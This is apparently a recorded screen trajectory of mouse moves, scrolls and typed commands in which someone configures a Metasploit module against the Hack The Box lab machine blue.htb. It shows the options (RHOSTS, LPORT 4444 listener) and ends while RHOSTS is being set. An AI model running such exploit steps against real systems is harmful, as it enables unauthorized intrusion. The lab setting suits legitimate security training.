
mouse_move(702, 183)

mouse_move(677, 276)

text(use 0)

Show the module options, highlighting the unset RHOSTS and the LPORT 4444 listener value.
text(sh)

text(options)

double_click(185, 313)

mouse_move(370, 321)

mouse_move(325, 388)

scroll(down, 3)

mouse_move(273, 374)

scroll(down, 3)

double_click(181, 449)

Set RHOSTS to blue.htb and look up the tun0 VPN interface with ifconfig.
text(set)

text(RHOSTS)

text(blue.htb)
